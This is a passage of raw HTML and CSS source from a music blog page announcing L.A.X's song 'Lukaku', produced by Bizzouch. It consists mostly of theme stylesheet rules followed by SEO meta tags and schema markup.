#0be6af}span.mvp-post-cat,span.mvp-widget-home-title{background:#ff005b}span.mvp-prev-next-label{color:#ff005b!important}#mvp-fly-wrap,#mvp-main-nav-top,.mvp-soc-mob-right{background:#000}#mvp-fly-wrap .mvp-fly-but-wrap span,.mvp-nav-top-left .mvp-fly-but-wrap span{background:#777}.mvp-nav-top-right .mvp-nav-search-but,.mvp-soc-mob-right i,span.mvp-fly-soc-head{color:#777}#mvp-main-nav-bot-cont{background:#fff}#mvp-nav-bot-wrap .mvp-fly-but-wrap span{background:#333}#mvp-nav-bot-wrap .mvp-nav-menu ul li a,#mvp-nav-bot-wrap span.mvp-nav-search-but{color:#333}#comments,#searchform input,.mvp-ad-label,.mvp-author-info-text,.mvp-post-tags a,.mvp-post-tags-header,body,h3#reply-title,nav.mvp-fly-nav-menu ul li a,span.mvp-cd-cat,span.mvp-cd-date,span.mvp-cont-read-but,span.mvp-fly-soc-head,span.mvp-prev-next-label,ul.mvp-soc-mob-list li span{font-family:Roboto,sans-serif}#mvp-content-main p,#mvp-content-main ul li{font-family:Roboto,sans-serif}.mvp-nav-menu ul li a{font-family:Oswald,sans-serif}.mvp-feat1-list-text h2,.mvp-prev-next-text p{font-family:Oswald,sans-serif}.mvp-drop-nav-title h4,h1.mvp-post-title{font-family:Oswald,sans-serif}#mvp-content-main h3,span.mvp-feat1-list-but,span.mvp-post-cat,span.mvp-widget-home-title{font-family:Oswald,sans-serif}}@media all{@media screen and (max-width:1260px) and (min-width:1200px){.mvp-main-box{margin:0 1.666666666%;width:96.666666666%}}@media screen and (max-width:1199px) and (min-width:1100px){.mvp-main-box{margin:0 1.81818181818%;width:96.3636363636%}}@media screen and (max-width:1099px) and (min-width:1004px){.mvp-main-box{margin:0 2%;width:96%}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}}@media screen and (max-width:1003px) and (min-width:900px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.2222222%;width:95.55555555%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}#mvp-content-main p{font-size:1rem}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:899px) and (min-width:768px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.60416666666%;width:94.7916666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-post-main{margin:0 0 40px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-2.747252747%;width:105.4945055%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:767px) and (min-width:660px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.0303030303%;width:93.9393939393%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.6rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.225806452%;width:106.4516129%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:659px) and (min-width:600px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.3333333333%;width:93.3333333333%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}.mvp-search-but-wrap{top:40px;right:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.5rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.571428571%;width:107.1428571%}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:599px) and (min-width:480px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-small{font-size:12px;left:10px;top:10px;width:28px;height:28px}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:479px){#mvp-related-posts .mvp-vid-box-wrap,.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap,.mvp-reg-img{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-mob-img{display:block!important}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}h4.mvp-widget-home-title{margin-bottom:15px}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-main-body-wrap{padding:15px 0 30px}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-wrap{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-wrap i{margin-top:10px}.mvp-vid-marg i{margin-left:4px}span.mvp-feat1-list-but,span.mvp-widget-home-title{font-size:1rem}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 30px}#mvp-post-head{margin-bottom:15px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.8rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-author-info-wrap{margin-top:10px}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-author-info-text{font-size:12px;margin-top:10px}.mvp-author-info-name{margin-top:2px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:15px}#mvp-content-body-top{overflow:hidden}}}@media all{#callnowbutton{display:none}@media screen and (max-width:650px){#callnowbutton.cnb-displaymode-mobile-only{display:block;position:fixed;text-decoration:none}}#callnowbutton.cnb-single{width:55px;height:55px;border-radius:50%;box-shadow:0 3px 6px rgba(0,0,0,.3);background-position:center;background-size:35px 35px;background-repeat:no-repeat}.cnb-single.cnb-right{bottom:15px;right:20px}.cnb-single.cnb-right span{right:68px}.cnb-single.cnb-text span{-moz-osx-font-smoothing:grayscale;display:block;width:auto;background-color:rgba(70,70,70,.9);position:absolute;border-radius:2px;font-family:helvetica,arial,sans-serif;padding:6px 8px;font-size:13px;font-weight:700;color:#ececec;top:15px;box-shadow:0 1px 2px rgba(0,0,0,.15);word-break:keep-all;line-height:1em;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap}.cnb-zindex-10{z-index:2147483647}}@media all{@font-face{font-family:dashicons;font-weight:400;font-style:normal}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center}.dashicons-chart-bar:before{content:""}}@media all{@charset "UTF-8";.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image img{box-sizing:border-box}.wp-block-image .aligncenter{display:table}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}ul{box-sizing:border-box}.aligncenter{clear:both}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}}@media all{@charset "UTF-8";:root{--swiper-theme-color:#007aff}.jp-carousel-overlay .swiper-container{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.jp-carousel-overlay .swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;width:100%;z-index:1}.jp-carousel-overlay .swiper-wrapper{transform:translateZ(0)}:root{--swiper-navigation-size:44px}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/ 2);position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important;text-transform:none}.jp-carousel-overlay .swiper-button-prev{left:10px;right:auto}.jp-carousel-overlay .swiper-button-prev:after{content:"prev"}.jp-carousel-overlay .swiper-button-next{left:auto;right:10px}.jp-carousel-overlay .swiper-button-next:after{content:"next"}.jp-carousel-overlay .swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);z-index:10}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper-container{height:auto;width:100vw}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none;height:auto;opacity:.5;padding:20px 40px;width:auto}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{content:none}.jp-carousel-overlay .swiper-button-next svg,.jp-carousel-overlay .swiper-button-prev svg{background:var(--jp-carousel-bg-color);border-radius:4px;height:30px;width:28px}.jp-carousel-overlay{background:var(--jp-carousel-bg-color);bottom:0;direction:ltr;font-family:Helvetica Neue,sans-serif!important;left:0;overflow-x:hidden;overflow-y:auto;position:fixed;right:0;top:0;z-index:2147483647}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h2:before,.jp-carousel-overlay h3:before{content:none;display:none}.jp-carousel-overlay .swiper-container .swiper-button-prev{left:0;right:auto}.jp-carousel-overlay .swiper-container .swiper-button-next{left:auto;right:0}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-info{-webkit-font-smoothing:subpixel-antialiased!important;background-color:var(--jp-carousel-bg-color);display:flex;flex-direction:column;opacity:1;text-align:left!important;z-index:100}.jp-carousel-info-footer{align-items:center;display:flex;height:64px;justify-content:space-between;position:relative}.jp-carousel-info-extra,.jp-carousel-info-footer{background-color:var(--jp-carousel-bg-color);width:100vw}.jp-carousel-info-extra{border-top:1px solid var(--jp-carousel-bg-faded-color);display:none;padding:35px}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-photo-info{left:0!important;width:100%!important}.jp-carousel-comments-wrapper{display:none;padding:0;width:100%!important}.jp-carousel-close-hint{color:var(--jp-carousel-primary-color);height:45px;letter-spacing:0!important;padding:10px;position:fixed;right:30px;text-align:right;top:20px;width:45px;z-index:15}.jp-carousel-close-hint svg{background:var(--jp-carousel-bg-color);border-radius:4px;padding:3px 2px}.jp-carousel-pagination-container{flex:1;margin:0 15px 0 35px}.jp-carousel-pagination,.jp-swiper-pagination{color:var(--jp-carousel-primary-color);display:none;font-size:15px;font-weight:400;position:static!important;white-space:nowrap}.jp-carousel-pagination-container .swiper-pagination{line-height:8px;text-align:left}.jp-carousel-pagination{padding-left:5px}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex-basis:50vw;flex:4;justify-content:center;margin:0;overflow:hidden}.jp-carousel-photo-caption,.jp-carousel-photo-title{background:0 0!important;border:none!important;color:var(--jp-carousel-primary-color);display:inline-block;font:normal 20px/1.3em Helvetica Neue,sans-serif;letter-spacing:0!important;line-height:normal;margin:0 0 10px;overflow:hidden;padding:0;text-shadow:none!important;text-transform:none!important}.jp-carousel-info-footer .jp-carousel-photo-caption{color:var(--jp-carousel-primary-subtle-color);font-size:15px;margin:0;text-align:center;text-overflow:ellipsis;white-space:nowrap}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;overflow:hidden;overflow-wrap:break-word;width:100%}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);display:none;font-size:13px;font:12px/1.4 Helvetica Neue,sans-serif!important;width:100%}.jp-carousel-image-meta ul{list-style:none!important;margin:0!important;padding:0!important}a.jp-carousel-image-download{clear:both;color:var(--jp-carousel-primary-subtle-color);display:inline-block;font-size:14px;font-weight:400;line-height:1;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;margin:0 3px;padding-bottom:2px;vertical-align:middle}.jp-carousel-comments{background:none transparent;bottom:10px;font:15px/1.7 Helvetica Neue,sans-serif!important;font-weight:400;margin-top:20px;width:100%}#jp-carousel-loading-overlay{bottom:0;display:none;left:0;position:fixed;right:0;top:0}#jp-carousel-loading-wrapper{align-items:center;display:flex;height:100vh;justify-content:center;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading:after{border-radius:50%;height:40px;width:40px}#jp-carousel-library-loading{border:8px solid hsla(0,0%,100%,.2);border-left:8px solid var(--jp-carousel-primary-color);float:left;font-size:10px;margin:22px 0 0 10px;position:relative;text-indent:-9999em;transform:translateZ(0)}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner:after{border-radius:50%;height:20px;width:20px}#jp-carousel-comment-form-spinner{border:4px solid hsla(0,0%,100%,.2);border-left:4px solid var(--jp-carousel-primary-color);bottom:0;display:none;float:left;font-size:10px;left:0;margin:0 auto;position:absolute;right:0;text-indent:-9999em;top:calc(50% - 15px);transform:translateZ(0)}.jp-carousel-info-content-wrapper{margin:auto;max-width:800px}#jp-carousel-comment-form-commenting-as p{float:left;font:400 13px/1.7 Helvetica Neue,sans-serif!important;margin:22px 0 0}#jp-carousel-comment-form-container{color:var(--jp-carousel-primary-subtle-color);margin-bottom:15px;margin-top:20px;overflow:hidden;position:relative;width:100%}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comments-loading{color:var(--jp-carousel-primary-subtle-color);display:none}#jp-carousel-comments-loading{bottom:10px;font:400 15px/1.7 Helvetica Neue,sans-serif!important;margin-bottom:20px;margin-top:20px;text-align:left;width:100%}.jp-carousel-photo-icons-container{display:block;flex:1;margin:0 20px 0 30px;text-align:right;white-space:nowrap}.jp-carousel-icon-btn{background:0 0;border:none;display:inline-block;height:64px;padding:16px;text-decoration:none}.jp-carousel-icon{border:none;border-radius:4px;display:inline-block;font-style:normal;font-weight:400;line-height:0;padding:4px 3px 3px;width:31px}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-icon .jp-carousel-has-comments-indicator{background:var(--jp-carousel-primary-color);border-radius:4px;color:var(--jp-carousel-bg-color);display:none;font-family:Helvetica Neue,sans-serif!important;font-size:12px;font-weight:400;line-height:1;margin-left:-16px;padding:2px 4px;position:relative;vertical-align:top}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper-container .swiper-button-next,.jp-carousel-overlay .swiper-container .swiper-button-prev{display:none!important}.jp-carousel-image-meta{box-sizing:border-box;float:none!important;margin-left:0;width:100%!important}.jp-carousel-close-hint{font-size:26px!important;position:fixed!important;right:10px;top:10px}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 10px 0 0;white-space:nowrap}.jp-carousel-icon-btn{padding-left:20px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-pagination-container{margin-left:25px}}div.sharedaddy h3.sd-title:before{border-top:1px solid #dcdcde;content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts{clear:both;display:none;margin:1em 0;padding-top:1em;position:relative}.jp-relatedposts:after{clear:both;content:"";display:block}#jp-relatedposts h3.jp-relatedposts-headline{display:inline-block;float:left;font-family:inherit;font-size:9pt;font-weight:700;margin:0 0 1em}#jp-relatedposts h3.jp-relatedposts-headline em:before{border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}div.sharedaddy{clear:both}div.sharedaddy h3.sd-title{display:inline-block;font-size:9pt;font-weight:700;line-height:1.2;margin:0 0 1em}.sd-sharing{margin-bottom:1em}.sd-content ul{list-style:none!important;margin:0!important;padding:0!important}.sd-content ul li{display:inline-block}.sd-content ul li a.sd-button,.sd-social-icon .sd-content ul li a.sd-button{background:#fff;border-radius:4px;box-shadow:0 1px 2px rgba(0,0,0,.12),0 0 0 1px rgba(0,0,0,.12);color:#2c3338!important;display:inline-block;font-family:Open Sans,sans-serif;font-size:13px;font-weight:500;line-height:23px;padding:4px 11px 3px 9px;text-decoration:none!important;text-shadow:none}.sd-content ul li a.sd-button>span{line-height:23px;margin-left:6px}.sd-social-icon .sd-content ul li a.sd-button>span{margin-left:0}.sd-content ul li a.sd-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font:normal 18px/1 social-logos;text-align:center;vertical-align:top}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-content ul li a.sd-button:before{position:relative;top:2px}}.sd-content ul li{margin:0 8px 12px 0;padding:0}.sd-social-icon .sd-content ul li.share-twitter a:before{content:""}.sd-social-icon .sd-content ul li.share-facebook a:before{content:""}.sd-social-icon .sd-content ul li[class*=share-] a{border:0;border-radius:50%;-webkit-border-radius:50%;box-shadow:none;height:auto;line-height:1;margin-bottom:0;max-width:32px;padding:7px;position:relative;top:-2px;width:auto}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button>span{line-height:1}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:0}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button{background:#e9e9e9;margin-top:2px;text-indent:0}.sd-social-icon .sd-content ul li[class*=share-].share-facebook a.sd-button{background:#1877f2;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-twitter a.sd-button{background:#00acee;color:#fff!important}.sharing-screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>[Audio] L.A.X – “Lukaku” (Prod. by Bizzouch) | Blow Naija</title>
	<link rel="canonical" href="https://blownaija.com/audio-l-a-x-lukaku-prod-by-bizzouch/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="[Audio] L.A.X – “Lukaku” (Prod. by Bizzouch) | Blow Naija" />
	<meta property="og:description" content="L.A.X comes to wrap up the year with this smashing tune tagged “Lukaku”, produced by Bizzouch. This will bang! Rasaki music boss, L.A.X finally put a stop to the long wait as he releases the song – “Lukaku” to his fans earlier than excepted. Bizzouch got the instrumental of this new jam, he gave Rasaki a dangerous beat, an [&hellip;]" />
	<meta property="og:url" content="https://blownaija.com/audio-l-a-x-lukaku-prod-by-bizzouch/" />
	<meta property="og:site_name" content="Blow Naija" />
	<meta property="article:publisher" content="https://www.facebook.com/blownaijamedia" />
	<meta property="article:author" content="hhtps://facebook.com/blownaija" />
	<meta property="article:published_time" content="2019-11-21T12:30:14+00:00" />
	<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/L.A.X-Lukaku-artwork.jpg?fit=500%2C500&ssl=1" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Baba Blow" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://www.twitter.com/blownaija_" />
	<meta name="twitter:site" content="@blownaija" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Baba Blow" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blownaija.com/audio-l-a-x-lukaku-prod-by-bizzouch/","url":"https://blownaija.com/audio-l-a-x-lukaku-prod-by-bizzouch/","name":"[Audio] L.A.X – “Lukaku” (Prod. by Bizzouch) | Blow Naija","isPartOf":{"@id":"https://blownaija.com/#website"},"primaryImageOfPage":{"@id":"https://blownaija.com/audio-l-a-x-lukaku-prod-by-bizzouch/#primaryimage"},"image":{"@id":"https://blownaija.com/audio-l-a-x-lukaku-prod-by-bizzouch/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/L.A.X-Lukaku-artwork.jpg?fit=500%2C500&ssl=1","datePublished":"2019-11-21T12:30:14+00:00","author":{"@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d"},"breadcrumb":{"@id":"https://blownaija.com/audio-l-a-x-lukaku-prod-by-bizzouch/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blownaija.com/audio-l-a-x-lukaku-prod-by-bizzouch/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/audio-l-a-x-lukaku-prod-by-bizzouch/#primaryimage","url":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/L.A.X-Lukaku-artwork.jpg?fit=500%2C500&ssl=1","contentUrl":"https://i0.wp.com/blownaija.